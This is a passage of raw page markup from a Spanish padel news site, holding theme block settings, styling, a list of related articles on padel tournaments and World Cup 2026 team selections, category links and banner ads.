0","modules_category_padding1":"0","modules_category_padding2":"0","modules_cat_border1":"0","modules_cat_border2":"0","f_cat1_font_family":"global-font-1_global","f_cat2_font_family":"global-font-1_global","f_cat1_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat2_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat1_font_line_height":"1.2","f_cat2_font_line_height":"1.2","f_cat1_font_style":"undefined","f_cat2_font_style":"undefined","f_cat1_font_weight":"600","f_cat2_font_weight":"600","f_cat1_font_transform":"","f_cat2_font_transform":"","f_meta1_font_family":"global-font-1_global","f_meta2_font_family":"global-font-1_global","f_meta1_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_meta1_font_line_height":"1.2","f_meta1_font_style":"undefined","f_meta2_font_style":"undefined","f_meta1_font_weight":"500","f_meta2_font_weight":"500","f_meta1_font_transform":"capitalize","f_meta2_font_transform":"capitalize","author_txt":"undefined","author_txt_hover":"undefined","image_height1":"70","show_author1":"none","show_excerpt1":"none","modules_space1":"eyJhbGwiOiI0MCIsInBvcnRyYWl0IjoiMjAifQ==","pag_border_width":"0","meta_padding2":"0","modules_space2":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","f_meta2_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_meta2_font_line_height":"1.2","f_title2_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNSJ9","f_title2_font_line_height":"1.3","modules_divider1":"solid","modules_divider_color1":"#b1b4bc","show_com1":"none","modules_divider2":"solid","modules_divider_color2":"var(--dark-border)","f_header_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTUifQ==","f_header_font_line_height":"1.2","meta_padding1":"eyJwb3J0cmFpdCI6IjE1cHggMCAwIDAiLCJhbGwiOiIyMHB4IDAgMCAwIn0=","excl_show_1":"none","excl_show_2":"none","block_type":"td_flex_block_3","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc3_tl":"","mc3_title_tag":"","post_ids":"-11259","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","columns":"100%","columns_gap":"","h_effect":"","modules_border_size1":"","modules_border_style1":"","modules_border_color1":"#eaeaea","image_alignment1":"50","image_radius1":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon1":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt_1":"","excl_margin_1":"","excl_padd_1":"","all_excl_border_1":"","all_excl_border_style_1":"solid","excl_radius_1":"","excl_color_1":"","excl_color_h_1":"","excl_bg_1":"","excl_bg_h_1":"","all_excl_border_color_1":"","excl_border_color_h_1":"","f_excl_1_font_header":"","f_excl_1_font_title":"Label text","f_excl_1_font_settings":"","f_excl_1_font_family":"","f_excl_1_font_size":"","f_excl_1_font_line_height":"","f_excl_1_font_style":"","f_excl_1_font_weight":"","f_excl_1_font_transform":"","f_excl_1_font_spacing":"","f_excl_1_":"","meta_info_align1":"","meta_info_horiz1":"content-horiz-left","meta_width1":"","meta_margin1":"","meta_info_border_radius1":"","modules_category_radius1":"0","show_cat1":"inline-block","modules_extra_cat1":"","author_photo":"","author_photo_size1":"","author_photo_space1":"","author_photo_radius1":"","show_date1":"inline-block","show_review1":"inline-block","review_space1":"","review_size1":"2.5","review_distance1":"","art_excerpt1":"","excerpt_middle":"","show_audio1":"block","hide_audio":"","art_audio1":"","art_audio_size1":"1.5","modules_border_size2":"","modules_border_style2":"","modules_border_color2":"#eaeaea","image_size2":"","image_alignment2":"50","image_width2":"","image_height2":"","image_radius2":"","show_favourites2":"","fav_size2":"2","fav_space2":"","fav_ico_color2":"","fav_ico_color_h2":"","fav_bg2":"","fav_bg_h2":"","fav_shadow2_shadow_header":"","fav_shadow2_shadow_title":"Shadow","fav_shadow2_shadow_size":"","fav_shadow2_shadow_offset_horizontal":"","fav_shadow2_shadow_offset_vertical":"","fav_shadow2_shadow_spread":"","fav_shadow2_shadow_color":"","video_icon2":"","video_popup2":"yes","video_rec2":"","video_rec_title2":"","video_rec_color2":"","autoplay_vid2":"yes","show_vid_t2":"block","vid_t_margin2":"","vid_t_padding2":"","excl_txt_2":"","excl_margin_2":"","excl_padd_2":"","all_excl_border_2":"","all_excl_border_style_2":"solid","excl_radius_2":"","excl_color_2":"","excl_color_h_2":"","excl_bg_2":"","excl_bg_h_2":"","all_excl_border_color_2":"","excl_border_color_h_2":"","f_excl_2_font_header":"","f_excl_2_font_title":"Label text","f_excl_2_font_settings":"","f_excl_2_font_family":"","f_excl_2_font_size":"","f_excl_2_font_line_height":"","f_excl_2_font_style":"","f_excl_2_font_weight":"","f_excl_2_font_transform":"","f_excl_2_font_spacing":"","f_excl_2_":"","meta_info_align2":"initial","meta_info_horiz2":"content-horiz-left","meta_width2":"","meta_margin2":"","meta_info_border_radius2":"","modules_category_radius2":"0","show_cat2":"inline-block","modules_extra_cat2":"","author_photo2":"","author_photo_size2":"","author_photo_space2":"","author_photo_radius2":"","show_date2":"inline-block","show_review2":"inline-block","review_space2":"","review_size2":"2.5","review_distance2":"","show_audio2":"block","hide_audio2":"","art_audio2":"","art_audio_size2":"1","pag_padding":"","pag_border_radius":"","next_tdicon":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title1_font_header":"","f_title1_font_title":"Article title 1","f_title1_font_settings":"","f_title1_font_spacing":"","f_title1_":"","f_cat1_font_title":"Article category tag 1","f_cat1_font_settings":"","f_cat1_font_spacing":"","f_cat1_":"","f_meta1_font_title":"Article meta info 1","f_meta1_font_settings":"","f_meta1_font_spacing":"","f_meta1_":"","f_ex1_font_title":"Article excerpt 1","f_ex1_font_settings":"","f_ex1_font_family":"","f_ex1_font_size":"","f_ex1_font_line_height":"","f_ex1_font_style":"","f_ex1_font_weight":"","f_ex1_font_transform":"","f_ex1_font_spacing":"","f_ex1_":"","f_title2_font_title":"Article title 2","f_title2_font_settings":"","f_title2_font_spacing":"","f_title2_":"","f_cat2_font_title":"Article category tag 2","f_cat2_font_settings":"","f_cat2_font_spacing":"","f_cat2_":"","f_meta2_font_title":"Article meta info 2","f_meta2_font_settings":"","f_meta2_font_spacing":"","f_meta2_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","all_underline_height1":"","all_underline_height2":"","all_underline_color":"#000","cat_style":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","btn_title":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_103","tdc_css_class":"tdi_103","tdc_css_class_style":"tdi_103_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":11259,"live_filter_cur_post_parent_id":0}';
block_tdi_103.td_column_number = "1";
block_tdi_103.block_type = "td_flex_block_3";
block_tdi_103.post_count = "5";
block_tdi_103.found_posts = "2972";
block_tdi_103.header_color = "";
block_tdi_103.ajax_pagination_infinite_stop = "";
block_tdi_103.max_num_pages = "595";
tdBlocksArray.push(block_tdi_103);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Relacionados</span></h4></div><div id=tdi_103 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.analistaspadel.com/horario-donde-ver-reserve-cup-miami/"  rel="bookmark" class="td-image-wrap " title="Horario y dónde ver la Reserve Cup Miami" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.analistaspadel.com/wp-content/uploads/2026/01/2025-09-18-Reserve-Club-Marbella__GP27066-1-696x463.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.analistaspadel.com/horario-donde-ver-reserve-cup-miami/"  rel="bookmark" title="Horario y dónde ver la Reserve Cup Miami">Horario y dónde ver la Reserve Cup Miami</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.analistaspadel.com/destacado/" class="td-post-category" >Destacado</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T19:34:44+01:00" >21 enero 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        <div class="td_module_column">
        <div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.analistaspadel.com/responde-a-esta-encuesta-y-gana-pala-head/"  rel="bookmark" title="Responde a esta encuesta y prueba a ganar una pala HEAD">Responde a esta encuesta y prueba a ganar una pala HEAD</a></h3>
                                            <div class="td-editor-date">
                                                        <a href="https://www.analistaspadel.com/destacado/" class="td-post-category" >Destacado</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T22:55:35+01:00" >12 enero 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.analistaspadel.com/asi-seria-seleccion-argentina-mundial-2026/"  rel="bookmark" title="Así sería la selección argentina de pádel para el Mundial 2026">Así sería la selección argentina de pádel para el Mundial 2026</a></h3>
                                            <div class="td-editor-date">
                                                        <a href="https://www.analistaspadel.com/destacado/" class="td-post-category" >Destacado</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T19:21:02+01:00" >10 enero 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.analistaspadel.com/l3-mejores-descuentos-palas-enero/"  rel="bookmark" title="Los 3 mejores descuentos en palas para el mes de enero">Los 3 mejores descuentos en palas para el mes de enero</a></h3>
                                            <div class="td-editor-date">
                                                        <a href="https://www.analistaspadel.com/destacado/" class="td-post-category" >Destacado</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T12:31:56+01:00" >10 enero 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.analistaspadel.com/asi-seria-seleccion-espanola-padel-mundial-2026/"  rel="bookmark" title="Así sería la selección española de pádel para el mundial 2026">Así sería la selección española de pádel para el mundial 2026</a></h3>
                                            <div class="td-editor-date">
                                                        <a href="https://www.analistaspadel.com/destacado/" class="td-post-category" >Destacado</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-09T19:30:07+01:00" >9 enero 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div></div></div></div><div id="tdi_104" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_105  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_105,.tdi_105 .tdc-columns{min-height:0}#tdi_104.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_104.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_105,.tdi_105 .tdc-columns{display:block}.tdi_105 .tdc-columns{width:100%}.tdi_105:before,.tdi_105:after{display:table}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_105{margin-left:-15px;margin-right:-15px}.tdi_105 .tdc-row-video-background-error,.tdi_105>.vc_column,.tdi_105>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_105{margin-left:-10px;margin-right:-10px}.tdi_105 .tdc-row-video-background-error,.tdi_105>.vc_column,.tdi_105>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_105{padding-right:64px!important;padding-bottom:60px!important;padding-left:64px!important;position:relative}.tdi_105 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_105{padding-right:0px!important;padding-bottom:40px!important;padding-left:0px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_105{padding-right:20px!important;padding-bottom:40px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_105{margin-right:-10px!important;margin-left:-10px!important;padding-right:0px!important;padding-bottom:40px!important;padding-left:0px!important;width:auto!important}}</style>
<div class="tdi_104_rand_style td-element-style" ><style>.tdi_104_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_107  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_107{vertical-align:baseline}.tdi_107>.wpb_wrapper,.tdi_107>.wpb_wrapper>.tdc-elements{display:block}.tdi_107>.wpb_wrapper>.tdc-elements{width:100%}.tdi_107>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_107>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_109  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_109{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_109,.tdi_109 .tdc-inner-columns{display:block}.tdi_109 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_109{margin-left:-25px;margin-right:-25px}.tdi_109>.vc_column_inner,.tdi_109>.tdc-inner-columns>.vc_column_inner{padding-left:25px;padding-right:25px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_109{margin-left:-15px;margin-right:-15px}.tdi_109>.vc_column_inner,.tdi_109>.tdc-inner-columns>.vc_column_inner{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_109{margin-left:-10px;margin-right:-10px}.tdi_109>.vc_column_inner,.tdi_109>.tdc-inner-columns>.vc_column_inner{padding-left:10px;padding-right:10px}}}.tdi_109{border-color:#eeee22!important;border-style:solid!important;border-width:2px 0px 0px 0px!important}.tdi_109 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_109{width:100%!important}}</style><div class="vc_column_inner tdi_111  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_111{vertical-align:baseline}.tdi_111 .vc_column-inner>.wpb_wrapper,.tdi_111 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_111 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_111{padding-top:35px!important}@media (min-width:768px) and (max-width:1018px){.tdi_111{padding-top:20px!important;padding-right:10px!important;padding-left:10px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_111{padding-right:20px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_111{padding-top:25px!important;padding-right:20px!important;padding-left:20px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_112 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_112" >
<style>.tdi_112{margin-bottom:15px!important}</style>
<style>.tdi_112{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_112 .tdm-descr{color:var(--base-color-1);font-family:var(--global-font-1)!important;font-size:17px!important;line-height:1.2!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdi_112 .tdm-descr{font-size:15px!important}}</style><p class="tdm-descr">Categorias</p></div><div class="td_block_wrap td_block_categories_tags tdi_113 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_113" >
<style>.tdi_113{margin-bottom:60px!important}@media (max-width:767px){.tdi_113{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_113{margin-bottom:30px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_113{margin-bottom:40px!important}}</style>
<style>.td_block_categories_tags .td-ct-item{display:block;position:relative;padding:0 10px 0 12px;line-height:30px;color:#111;-webkit-transform:translateZ(0);transform:translateZ(0)}.td_block_categories_tags .td-ct-item:hover{color:var(--td_theme_color,#4db2ec)}.td_block_categories_tags .td-ct-item:before{content:'';display:block;position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1}.td_block_categories_tags .td-ct-item-name{line-height:30px}.td_block_categories_tags .td-ct-item-no{float:right;line-height:30px}.td_block_categories_tags .td-ct-item-sep{position:relative}.td_block_categories_tags .td-ct-item:last-of-type .td-ct-text-sep,.td_block_categories_tags .td-ct-item-sep:last-child{display:none}.td_block_categories_tags .td-ct-item-sep-svg{display:inline-flex;align-items:center;justify-content:center}.td_block_categories_tags .td-ct-item-sep-svg svg{height:auto}.tdi_113 .td-ct-item{display:inline-block;margin-right:0px;margin-bottom:0;padding:0px}.tdi_113 .td-ct-item:last-child{margin-right:0}.tdi_113 .td-ct-wrap{text-align:center}.tdi_113 .td-ct-item:before{border-width:0px;border-style:solid;border-color:var(--dark-border)}.tdi_113 .td-ct-item-sep{font-size:16px;margin:0 20px;top:2px;color:var(--dark-border)}.tdi_113 .td-ct-item-name{color:var(--base-color-1);font-family:var(--global-font-1)!important;font-size:13px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_113 .td-ct-item-no{color:var(--base-color-1);font-family:var(--global-font-1)!important;font-size:13px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_113 .td-ct-item-sep svg,.tdi_113 .td-ct-item-sep svg *{fill:var(--dark-border)}.tdi_113 .td-ct-item:hover .td-ct-item-name{color:var(--accent-color-1)}@media (min-width:1019px) and (max-width:1140px){.tdi_113 .td-ct-item{padding:4px 0}.tdi_113 .td-ct-item-sep{margin:0 15px}}@media (min-width:768px) and (max-width:1018px){.tdi_113 .td-ct-item-sep{font-size:15px;margin:0 10px}.tdi_113 .td-ct-item-name{font-size:11px!important}.tdi_113 .td-ct-item-no{font-size:11px!important}}@media (max-width:767px){.tdi_113 .td-ct-item-sep{margin:0 5px}}</style><div class="td-block-title-wrap"></div><div class="td-ct-wrap"><a href="https://www.analistaspadel.com/noticias-padel/" class="td-ct-item"><span class="td-ct-item-name">Noticias Padel</span></a><i class="td-icon-vertical-line td-ct-item-sep"></i><a href="https://www.analistaspadel.com/mas-leido/" class="td-ct-item"><span class="td-ct-item-name">Más leído</span></a><i class="td-icon-vertical-line td-ct-item-sep"></i><a href="https://www.analistaspadel.com/world-padel-tour/" class="td-ct-item"><span class="td-ct-item-name">Noticias World Padel Tour</span></a><i class="td-icon-vertical-line td-ct-item-sep"></i><a href="https://www.analistaspadel.com/destacado/" class="td-ct-item"><span class="td-ct-item-name">Destacado</span></a><i class="td-icon-vertical-line td-ct-item-sep"></i><a href="https://www.analistaspadel.com/premier-padel/" class="td-ct-item"><span class="td-ct-item-name">Premier Padel</span></a><i class="td-icon-vertical-line td-ct-item-sep"></i><a href="https://www.analistaspadel.com/world-padel-tour/wpt-masculino/" class="td-ct-item"><span class="td-ct-item-name">WPT Masculino</span></a><i class="td-icon-vertical-line td-ct-item-sep"></i><a href="https://www.analistaspadel.com/world-padel-tour/wpt-femenino/" class="td-ct-item"><span class="td-ct-item-name">WPT Femenino</span></a><i class="td-icon-vertical-line td-ct-item-sep"></i></div></div></div></div></div></div><div class="vc_row_inner tdi_115  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_115{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_115,.tdi_115 .tdc-inner-columns{display:block}.tdi_115 .tdc-inner-columns{width:100%}.tdi_115{margin-bottom:60px!important}.tdi_115 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_115{margin-bottom:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_115{margin-bottom:40px!important}}@media (max-width:767px){.tdi_115{margin-bottom:40px!important;width:100%!important}}</style><div class="vc_column_inner tdi_117  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_117{vertical-align:baseline}.tdi_117 .vc_column-inner>.wpb_wrapper,.tdi_117 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:center;align-items:flex-start}.tdi_117 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_117 .vc_column-inner,.tdi_117 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_118 td_block_template_1">
<style>.tdi_118{margin-bottom:-5px!important}</style>
<style>.tdi_118.td-a-rec{text-align:center}.tdi_118.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_118 .td-element-style{z-index:-1}.tdi_118 .td-spot-id-spot_img_hidden{display:none}.tdi_118 .td-adspot-title{display:block}.tdi_118 .td_spot_img_all img,.tdi_118 .td_spot_img_tl img,.tdi_118 .td_spot_img_tp img,.tdi_118 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_118 .td_spot_img_all{display:none}.tdi_118 .td-adspot-title{display:block}}</style><div style="display: inline-block"><a href="" class="td_spot_img_all"><img src="https://www.analistaspadel.com/wp-content/uploads/2025/02/Ledprojects-iluminaventaja-728x90-1.gif"  alt="spot_img" /></a><a href="" class="td_spot_img_mob"><img src="https://www.analistaspadel.com/wp-content/uploads/2025/05/ledprojects-720x100-CONprecio.gif"  alt="spot_img" /></a></div></div></div></div></div></div><div class="td_block_wrap tdb_single_next_prev tdi_119 td-next-prev-img-on td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_119" >
<style>.tdi_119{margin-bottom:0px!important}@media (max-width:767px){.tdi_119{margin-right:1px!important;margin-left:1px!important}}</style>
<style>.tdb_single_next_prev{*zoom:1}.tdb_single_next_prev:before,.tdb_single_next_prev:after{display:table;content:'';line-height:0}.tdb_single_next_prev:after{clear:both}.tdb-next-post{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);width:48%;float:left;transform:translateZ(0);-webkit-transform:translateZ(0);min-height:1px;line-height:1}.tdb-next-post span{display:block;font-size:12px;color:#747474;margin-bottom:7px}.tdb-next-post a{font-size:15px;color:#222;line-height:21px;-webkit-transition:color 0.2s ease;transition:color 0.2s ease}.tdb-next-post a:hover{color:var(--td_theme_color,#4db2ec)}.tdb-post-next{margin-left:2%;text-align:right}.tdb-post-prev{margin-right:2%}.tdb-post-next .td-image-container{display:inline-block}.tdi_119.td-next-prev-img-on .next-prev-title{margin:15px 0 0}.tdi_119 .td-module-container{display:flex;flex-direction:column}.tdi_119 .tdb-post-next .td-module-container{align-items:flex-end}.tdi_119 .td-image-container{display:block;order:0}.ie10 .tdi_119 .next-prev-title,.ie11 .tdi_119 .next-prev-title{flex:auto}.tdi_119 .tdb-next-post{padding:20px 30px 35px;text-align:center}.tdi_119 .tdb-next-post .td-next-prev-image{display:initial}.tdi_119 .next-prev-title{display:flex;align-self:center}.tdi_119 .tdb-next-post-bg{background-color:#ffffff}.tdi_119 .tdb-next-post a{color:#0a0000;font-family:var(--global-font-1)!important;font-size:24px!important;line-height:1.2!important;font-weight:700!important}.tdi_119 .tdb-next-post:hover a{color:#0a0000}.tdi_119 .tdb-next-post span{color:#0a0000;font-family:var(--global-font-2)!important;font-size:16px!important;line-height:3!important;font-weight:500!important;text-transform:uppercase!important}.tdi_119 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_119 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_119 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_119 .tdb-next-post a{font-size:18px!important}.tdi_119 .tdb-next-post span{font-size:15px!important}@media (min-width:768px){.tdi_119 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_119.td-next-prev-img-on .next-prev-title{margin:10px 0 0}.tdi_119 .tdb-next-post{padding:5px 10px 18px}.tdi_119 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_119 .tdb-next-post a{font-size:16px!important}.tdi_119 .tdb-next-post span{font-size:14px!important;line-height:2.2!important}@media (min-width:768px){.tdi_119 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_119.td-next-prev-img-on .next-prev-title{margin:10px 0 0}.tdi_119 .tdb-next-post{padding:10px}.tdi_119 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_119 .tdb-next-post a{font-size:13px!important}.tdi_119 .tdb-next-post span{font-size:13px!important}@media (min-width:768px){.tdi_119 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Artículo anterior</span><div class="td-module-container"><div class="td-image-container"><a class="td-image-wrap" href="https://www.analistaspadel.com/tendremos-clasico-brasil-argentina-en-la-final-de-apt/"><picture><source srcset="https://www.analistaspadel.com/wp-content/webp-express/webp-images/uploads/2021/07/9b8d61c06c-2.jpg.webp" type="image/webp"><img class="td-next-prev-image td-fix-index webpexpress-processed" src="https://www.analistaspadel.com/wp-content/uploads/2021/07/9b8d61c06c-2.jpg"></picture></a></div><div class="next-prev-title"><a href="https://www.analistaspadel.com/tendremos-clasico-brasil-argentina-en-la-final-de-apt/">Tendremos clásico Brasil &#8211; Argentina en la final de APT</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Artículo siguiente</span><div class="td-module-container"><div class="td-image-container"><a class="td-image-wrap" href="https://www.analistaspadel.com/el-padel-se-sube-a-la-quinta-ola-de-covid-en-espana/"><picture><source srcset="https://www.analistaspadel.com/wp-content/webp-express/webp-images/uploads/2021/07/WhatsApp-Image-2021-07-18-at-13.28.37.jpeg.webp" type="image/webp"><img class="td-next-prev-image td-fix-index webpexpress-processed" src="https://www.analistaspadel.com/wp-content/uploads/2021/07/WhatsApp-Image-2021-07-18-at-13.28.37.jpeg"></picture></a></div><div class="next-prev-title"><a href="https://www.analistaspadel.com/el-padel-se-sube-a-la-quinta-ola-de-covid-en-espana/">El pádel se sube a la quinta ola de covid en España</a></div></div></div></div></div><div class="td_block_wrap td_block_raw_css tdi_120 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_120" ><div id=tdi_120 class="td_block_inner td-fix-index"><style>.td-numbered-post-flex .td_block_inner {
  counter-reset: section;
}
.td-numbered-post-flex .td_block_inner .td_module_flex_1::before {
  counter-increment: section;
  content: counter(section);
  color: #d2dae1;
  border-radius: 50%;
  font-family: PT Serif, Serif;
  font-size: 42px;
  line-height: 1;
